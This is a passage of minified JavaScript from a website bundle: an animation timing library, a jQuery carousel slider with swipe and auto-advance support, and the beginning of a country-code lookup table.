t.options.step&&(a=t.options.step.apply(t,[t._getTweens(),s])),!a&&s<1&&t._tweens.length?i:(t.completed=!0,t.options.complete&&t.options.complete.apply(t,[t._getTweens(),1]),!1)};this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),this.options.useAnimtionFrame?AnimateFrame(e):AnimateTimer(e)},stop:function(t){var e=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(e),1])),this._getTweens(e)},_getTweens:function(t){var e,i={};void 0===t?t="cur":/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return i},_run:function(e,i){var s,a=this._tweens[e];s=this.options.easing?t.easing[this.options.easing](i):i,a.cur=(a.to-a.from)*s+a.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&t.easing[this.options.easing]||(this.options.easing=t.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!t.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!t.isFunction(this.options.complete)&&(this.options.complete=null),this._from=t.extend(!0,{},this.to,this.from),this._to=t.extend(!0,{},this.from,this.to),this._tweens=[];var e=/^\d+/;for(var i in this._from){var a=this._from[i];("string"!=typeof a||e.test(a))&&this._tweens.push({key:i,unit:s.cssUnit(a),from:parseFloat(a,10)||0,to:parseFloat(this._to[i],10)||0,cur:parseFloat(a,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},t.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:i,getCurrentTime:function(){return e.setTimeout((function(){AnimateTimer.currentTime=i})),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=e.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){e.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,s=AnimateTimer.timers,a=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateTimer.stop(),AnimateTimer.currentTime=i}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},t.extend(AnimateFrame,{timers:[],currentTime:i,getCurrentTime:function(){return e.setTimeout((function(){AnimateFrame.currentTime=i})),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,s=AnimateFrame.timers,a=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateFrame.stop(),AnimateFrame.currentTime=i}}),function(t){var i,s,a=0,r=["webkit","moz"],n=null,o=function(e){t.tick(e),n&&t.requestAnimationFrame(o)};if(e.requestAnimationFrame)i=e.requestAnimationFrame,s=e.cancelAnimationFrame;else for(var h=0,l=r.length;h<l&&!t.requestAnimationFrame;h++)i=e[r[h]+"RequestAnimationFrame"],s=e[r[h]+"CancelAnimationFrame"]||e[r[h]+"CancelRequestAnimationFrame"];i&&(t.requestAnimationFrame=function(t){return i.apply(e,[t])},t.cancelAnimationFrame=function(t){s.apply(e,[t])}),t.requestAnimationFrame||(t.requestAnimationFrame=function(t){var i=(new Date).getTime(),s=Math.max(0,16-(i-a)),r=e.setTimeout((function(){t(i+s)}),s);return a=i+s,r},t.cancelAnimationFrame=function(t){e.clearTimeout(t)}),t.startAnimationFrame=function(){n||(n=t.requestAnimationFrame(o))},t.stopAnimationFrame=function(){t.cancelAnimationFrame(n),n=null}}(AnimateFrame),e.Animate=s,e.AnimateFrame=AnimateFrame,e.AnimateTimer=AnimateTimer}(jQuery,window),function(t,e,i){t.fn.carousel=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("carousel");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("carousel")||t(this).data("carousel",new t.carousel(this,e))}))},t.carousel=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.carousel.defaults,i),this._init()},t.extend(t.carousel.prototype,{_ready:!1,_init:function(){if(!this._ready)return this._selector=t.carousel._selector,void a(this.element,t.proxy((function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()}),this));this.element.data("carousel-options")&&t.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),this.slider.getPageCount()>1?this._initControls():this._destroyControls())},destroy:function(){t(e).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,i,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=t(this._selector.viewport,this.element),this.slidesContainer=t(this._selector.slidesContainer,this.element),this.slideItems=t(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",t.proxy(this._touchStart,this)),this.element.on("touchend",t.proxy(this._touchEnd,this)),this.element.on("mouseenter",t.proxy(this._mouseEnter,this)),this.element.on("mouseleave",t.proxy(this._mouseLeave,this)),e.Loewy.resizePool?e.Loewy.resizePool.register(t.proxy(this._resizeHandler,this)):t(e).bind("resize.carousel",t.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new t.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var e,i=t(".carousel-pages",this.element),s=t(".carousel-nav",this.element);this.getCurrentPage(),i.length||(i=t('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),s.length||(s=t('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(t('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),t('<a href="#" class="carousel-nav-next"><span>Next</span></a>')),e="";for(var a=0,r=this.getPageCount();a<r;a++)e+='<a href="#" class="carousel-page"  data-carousel-page="'+a+'"><span>'+(a+1)+"</span></a>";i.empty().html(e),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",t.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",t.proxy(this._pageClickHandler,this)),this.pagesContainer=i,this.navContainer=s,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),t("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&this.getPageCount()>1?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(e){e.preventDefault(),e.stopPropagation(),t(e.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(e){e.preventDefault(),e.stopPropagation();var i=t(e.currentTarget).data().carouselPage;this.gotoPage(i)},_setCurrentPage:function(t,e,i){if(this.currentPage=t,this.slider){var s=this.slider.getCurrentPage();this.getPageCount();!1!==e&&t!=s&&(e=!0),e&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage())}this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(e){this.options[e]&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this])}}),t.extend(t.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(e,i,a){var r;return void 0===a?(a=i,i=s):"string"==typeof i&&(i=void 0===t.carousel._sliders[i]?s:t.carousel._sliders[i]),r=function(){},baseprototype=i.prototype,r.prototype=t.extend(!0,{},baseprototype,a,{constructor:r,superClass:baseprototype}),t.carousel._sliders[e]=r,r},getSlider:function(e){var i,s=e.options.slider||"default";return void 0===t.carousel._sliders[s]&&(s="default"),(i=new t.carousel._sliders[s]).create(e),i}});var s=function(t){};t.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),t.carousel.addSlider("default",{init:function(){this.state=i,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,s,a;return this._stopAnimation(!0),this.state!==i?(e=this._animToState||this._animState||this.state||0,this.state=e,t=this._getStatePageIndex(e)):t=e=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),this._dead?(s=0,a=this.originalSlidesCount-1):(s=this._continuous?0-this.indexOffset-1:0,a=this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[s].x+this.slidesPos[s].width/2,this.maxState=this.slidesPos[a].x+this.slidesPos[a].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){!this._dead&&this._gotoPage(t,e)},nextPage:function(){!this._dead&&this._nextPage()},prevPage:function(){!this._dead&&this._prevPage()},_initAutoSlides:function(){var t=this,i=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&e.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=e.setTimeout((function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)}),i)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var e=this;e._stopAutoSlides&&e._stopAutoSlides(),t.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],(function(t,i){void 0!==e[i]&&(e[i]=null,delete e[i])})),e=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:t.proxy(this._swipeStart,this),swipe:t.proxy(this._swipeMove,this),stop:t.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){if(0==t)return toState=this._snapState(this._swipeStartState,0,0,0),void this._animateState(this._swipeStartState,toState);this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():t>0&&this._prevPage()},_swipeState:function(t,e,i,s){if(this._continuous)return this._swipeStartState-t;var a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=this._getPagesState(),h=o[0],l=o[o.length-1];return a<h?(n=Math.min(h-a,4*r),a=h-(t=r*Math.min(1,n/(4*r)))):a>l&&(n=Math.min(a-l,4*r),a=l+(t=r*Math.min(1,n/(4*r)))),a},_initSlides:function(){var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this,d=function(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)};if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,this.carousel.slideItems.length>=2&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each((function(){(a+=t(this).outerWidth())-.01*a>r&&(s=!0)})))),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!0),a+=i,l-=1,h=(h+(o-1))%o;for(l-=1,d(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,a=0,h=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!1),a+=i,h=(h+1)%o;d(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=t(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),p=null,!0},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(t.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=i)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e,i,s;return i=this._getSlidesPosition(),e=this._rollover(t,0,0,this.originalSlidesCount-1),void 0!==(s=i[0-this.indexOffset+e]).state||(s.state=s.x+s.width/2),s.state},_getSlidesPosition:function(e){if(!e&&this.slidesPos)return this.slidesPos;var s,a=[],r=this.indexOffset,n=(this.widthOffset,this.slidesMaxHeight),o=0,h=this.carousel.options.verticalAlign||"middle";a=t.map(this.slideItems,(function(e,i){var s=(e=t(e)).outerWidth(!0),a=e.outerHeight(!0);return{slide:e,index:i+r,width:s,height:a,x:(o+=s)-s,y:"top"==h?0:"bottom"==h?n-a:(n-a)/2}})),s=this.slideItems.eq(0).outerWidth(!0)/2;for(var l=0,p=a.length;l<p;l++)a[l].x-=s;return this._statePosCache={},this.slidesPage=i,this.slidesState=i,a},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i,s,a=this._getSlidesPosition(),r=[],n=0,o=a.length;n<o;n++)r.push(a[n].x+a[n].width/2);return e=a[0].x,s=(i=a[a.length-1].x+a[a.length-1].width)-e,e=r[r.length-1]-s,i=r[0]+s,r.unshift(e),r.push(i),this.slidesState=r,r},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(e){t(e.slide).css(this._applyGetCss(e))},_applyGetCss:function(t){this.constructor._useTransform===i&&(this.constructor._useTransform=function(){if(!e.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,s,a,r,n=document.createElement("div"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var h in document.body.insertBefore(n,null),o)if(n.style[h]!==i){a=!0,s=o[h].replace("transform",""),t=o[h],n.style[h]="translate3d(1px,1px,1px)",r=e.getComputedStyle(n).getPropertyValue(o[h]);break}return document.body.removeChild(n),!!a&&{styleName:t,prefix:s,has3d:r=!!(r!==i&&r.length>0&&"none"!==r)}}());var s={},a=!(null!=t),r=this.constructor._useTransform||!1,n=a?"":Math.floor(t.x),o=a?"":Math.floor(t.y);return r?s[r.styleName]=a?"":(r.has3d?"translate3d(":"translate(")+n+"px,"+o+"px,0)":s={left:a?"":n,top:a?"":o},s},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var i,s=t,a=this.minState,r=this.maxState;i=this._cloneSlidesPosition(this._getSlidesPosition()),t=this._rollover(t,0,a,r),this.getPageCount()>1?t-=this.offsetParentWidth/2:this.carousel.options.centerWhenNoPages?t=-i[0].x-i[0].width:t-=this.offsetParentWidth/2;for(var n=0,o=i.length;n<o;n++)i[n].x=i[n].x-t;return this._statePosCache[s]=i,i},_getStateSlideIndex:function(t){var e=this._getSlidesPosition();t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;var e,s,a,r,n,o,h=[];n=this._getSlidesPosition(),o=2,s=[],e=0;for(var l=0;l<this.originalSlidesCount;l++)r=l,n[a=l-this.indexOffset].width,(o+=.99*n[a].width)>this.offsetParentWidth||this.carousel.options.maxSlidesPerPage>0&&s.length>=this.carousel.options.maxSlidesPerPage?(s.length?(h[e]=s,s=[r],n[a].width,o=.99*n[a].width):(s.push(r),h[e]=s,s=[],o=0),e++):s.push(r);return s.length&&(h[e]=s),this.pagesState=i,h},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0]))+(this._getSlideState(a[n][a[n].length-1])-e)/2,r[n]=i-0;else{s=this._getSlidesPosition();for(n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0])-s[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=i;n=s.length-1,r[a.length-1]=this._getSlideState(n)+s[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){if(this._continuous)return this._getSlidePageIndex(this._getStateSlideIndex(t));var e=this._getSlidesPage();return t>=this._getPageState(e.length-1)?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(e){var i=this._getSlidesPage();e=this._rollover(e,0,0,this.originalSlidesCount-1);for(var s=0,a=i.length;s<a;s++)if(~t.inArray(e,i[s]))return s;return 0},_gotoPage:function(t,e){if(void 0!==e&&e)this._gotoPageDir(t,e);else{var i=this.getPageCount()-1,s=this._animToState||this._animState||this.state;if(t=this._rollover(t,0,0,i),s=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(s),curPage==t)return;this._stopAnimation(),i>1?curPage==i&&0==t?this._nextPage():0==curPage&&t==i?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))}},_gotoPageDir:function(t,e){var i,s=this._animToState||this._animState||this.state,a=0,r=this.getPageCount()-1;if(t=this._rollover(t,0,0,r),i=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(i),curPage!=t){for(this._stopAnimation(),e=e>0?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,r),a++;e>0?this._nextPage(a):this._prevPage(-a)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(void 0===t&&(t=1),!(t<1)&&(this._continuous||!(a>=r))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a>=r))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),a=this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(a>=r));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(void 0===t&&(t=-1),!(t>-1)&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),(e=this._snapState(e,0,0,t))>(s=this.state))for(i=this.maxState-this.minState+1;e>s&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,s=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:s},{state:e},{easing:"easeOutExpo",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(t,e){var i,s,a,r,n,o,h,l,p,d=this;if(this._stopAnimation(),a=r=this.state,t<=0||!e)return o=this._snapState(r,0,0),void this._animateState(a,o);s=(0-(t*=.5))/(i=1500),n=(0-Math.pow(t,2))/s/2,e<0?r-=n:r+=n,this._continuous?o=this._snapState(r,t,e):(r<(p=this._getPagesState())[0]?(r=p[0],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2):r>p[p.length-1]&&(r=p[p.length-1],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2),o=r),h=e<0?(a-o)/n:(o-a)/n,a=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:i},{easing:"linear",duration:i,step:function(i,r){l=t*i.duration+s*Math.pow(i.duration,2)/2,l*=h,l=e<0?a-l:a+l,d._animState=l,d._applySlidesPosition(d._getStateSlidesPosition(l)),d.carousel._setCurrentPage(d._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),d._continuous&&d._animState<d._getSlideState(0)&&(d._animState=d._animState+(d.maxState-d.minState),d._animState=d._rollover(d._animState,0,d.minState,d.maxState)),d.state=d._animState,d.state=d._rollover(d.state,0,d.minState,d.maxState),d._animState=null,d._animToState=null,d._startAutoSlides&&d._startAutoSlides()}})},_createAnimation:function(t,i,s){return new e.Animate(t,i,s)},_snapState:function(t,e,s,a){var r,n,o,h,l,p,d=this._getSlidesPosition(),c=this._getPagesState(),u=d[0-this.indexOffset].x,m=d[this.originalSlidesCount-this.indexOffset-1].x+d[this.originalSlidesCount-this.indexOffset-1].width,f=m-u,g=c.slice(0);if(a=a||0,r=c[c.length-1]-f,n=c[0]+f,g.unshift(r),g.push(n),s<0)for(_=g.length,h=0,o=i;o==i;){for(v=_-1;v>=0;){if(t>(l=g[v]+h)){o=l,p=v;break}v--}h-=f}else if(s>0)for(_=g.length,h=0,o=i;o==i;){for(v=0;v<_;){if(t<(l=g[v]+h)){o=l,p=v;break}v++}h+=f}else{var y;g.slice(0);if(t<g[0])for(;t<g[0];){y=g.slice(0,2);for(var v=0,_=g.length-2;v<_;v++)g[v]-=f;g.splice(g.length-2,2,y[0],y[1])}else if(t>g[g.length-1])for(;t>g[0];){y=g.slice(g.length-2,2);for(v=2,_=g.length;v<_;v++)y.push(g[v]+f);g=y}for(v=1,_=g.length-1;v<_;v++)if(u=g[v-1]+(g[v]-g[v-1])/2,m=g[v]+(g[v+1]-g[v])/2,t>=u&&t<=m){o=g[v],p=v;break}o===i&&(o=t<(l=g[0]+(g[g.length-1]-g[0])/2)?g[p=0]:g[p=g.length-1])}return 0!=a&&(a<0?p-=this._rollover(Math.abs(a),0,1,this.originalSlidesCount):p+=this._rollover(a,0,1,this.originalSlidesCount),p>=0&&p<g.length?o=g[p]:p>=g.length?(l=2+(l=p-g.length),o=g[l=this._rollover(l,0,0,g.length-1)]+f):(l=Math.abs(p)-1,l=g.length-3-l,o=g[l=this._rollover(l,0,0,g.length-1)]-f)),o},_cloneSlidesPosition:function(e){for(var i=[],s=0,a=e.length;s<a;s++)i[s]=t.extend(!0,{},e[s]);return i},_getMaxHeight:function(e){var i=t.map(e,(function(e){return t(e).outerHeight(!0)}));return Math.max.apply(null,i)},_rollover:function(t,e,i,s){var a,r,n=0;return 0!==i&&(i+=n=-i,s+=n,t+=n),r=s+1,(a=t+e)>0?a%=r:a<0&&(a=(r+a%r)%r),0!==n&&(a-=n),a}});var a=function(e,i){var s=e.is("img, iframe")?e:e.find("img, iframe"),a=s.length,r=0,n=!1,o=t(),h=t(),l=function(){!n&&t.isFunction(i)&&(n=!0,i(o,h))},p=function(t,e){r++,e?h=h.add(t):o=o.add(t),r>=a&&l()};0!=a?(s.filter((function(){return!this.complete||(p(this),!1)})).one("load",(function(t){p(this)})).one("error",(function(t){p(this,!0)})),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&s.each((function(){this.src=this.src}))):l()}}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Directory={},t.extend(e.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New 